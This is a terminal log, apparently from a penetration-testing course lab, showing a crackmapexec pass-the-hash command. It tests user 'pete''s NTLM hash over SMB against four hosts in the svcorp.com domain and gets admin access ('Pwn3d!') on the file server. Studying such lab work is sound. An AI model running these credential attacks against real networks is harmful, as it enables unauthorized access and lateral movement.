 (fish㉿kali)-[~/…/pen-200/labs/AD1/tools]
$ crackmapexec smb 10.11.1.20-24 -u pete -H 0f951bc4fdc5dfcd148161420b9c6207
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
  if result['type'] is not 'searchResEntry':
/home/fish/.local/lib/python3.10/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.1.0)/charset_norm
alizer (2.0.9) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SMB 10.11.1.24 445 SVCLIENT73 [*] Windows 10 Pro N 14393 x64 (name:SVCLIENT73) (domain:svcorp.com) (signing:False) (SMBv1:True
)
SMB 10.11.1.21 445 SV-FILE01 [*] Windows Server 2016 Standard 14393 x64 (name:SV-FILE01) (domain:svcorp.com) (signing:False)
(SMBv1:True)
SMB 10.11.1.20 445 SV-DC01 [*] Windows 10.0 Build 17763 x64 (name:SV-DC01) (domain:svcorp.com) (signing:True) (SMBv1:False
SMB 10.11.1.22 445 SVCLIENT08 [*] Windows 10 Pro N 14393 x64 (name:SVCLIENT08) (domain:svcorp.com) (signing:False) (SMBv1:True
)
SMB 10.11.1.24 445 SVCLIENT73 [+] svcorp.com\pete:0f951bc4fdc5dfcd148161420b9c6207
SMB 10.11.1.21 445 SV-FILE01 [+] svcorp.com\pete:0f951bc4fdc5dfcd148161420b9c6207 (Pwn3d!)
SMB 10.11.1.20 445 SV-DC01 [+] svcorp.com\pete:0f951bc4fdc5dfcd148161420b9c6207
SMB 10.11.1.22 445 SVCLIENT08 [+] svcorp.com\pete:0f951bc4fdc5dfcd148161420b9c6207
(fish㉿kali)-[~/…/pen-200/labs/AD1/tools]
$